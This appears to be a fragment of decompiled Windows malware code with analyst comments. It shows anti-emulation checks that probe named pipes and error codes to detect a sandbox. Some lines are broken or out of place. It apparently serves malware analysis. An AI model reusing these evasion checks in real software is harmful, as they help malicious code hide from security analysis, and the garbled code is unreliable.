 { // Anti-emulation
wsprintfW(FileName, L"\\\\.\\Pipe\\Scrooling%d", (unsigned int)i);
hNamedPipe = CreateFileW(FileName, 0xC0000000, 0, 0i64, 3u, 0x40000000u, 0i64);
if ( !CallNamedPipeW(FileName, 0i64, 0xD5u, 0i64, 0x20u, 0i64, 0x3E8u) )
LastError = GetLastError();
if ( !WaitNamedPipeW(FileName, 0xFFFFFFFF) )
var_last_ DWORD LastError; // [rsp+180h] [rbp-3538h] );
memset(&Overlapped, 0, sizeof(Overlapped));
sub_14099C700(v97);
std::wstring::resize(v97, 1024i64);
*(_QWORD *)nOutBufferSize = 2 * sub_14099D300((__int64)v97);
v4 = (void *)sub_14099C790(v97, 0i64);
if ( !TransactNamedPipe(
hNamedPipe,
L"OIDFpowoeifposifpoewifpoew",
0xAu,
v4,
nOutBufferSize[0],
&BytesRead,
&Overlapped) )
var_fail_flag_for_TransactNamePipe = 1;
std::wstring::~wstring(v97);
}
if ( LoadLibraryW(L"user32") )
{ // check if the above anti-emulation test passed
if ( LastError == 2 && var_last_error_val_of_WaitNamedPipeW == 2 && var_fail_flag_for_TransactNamePipe == 1 )
{ // another anti-emulation test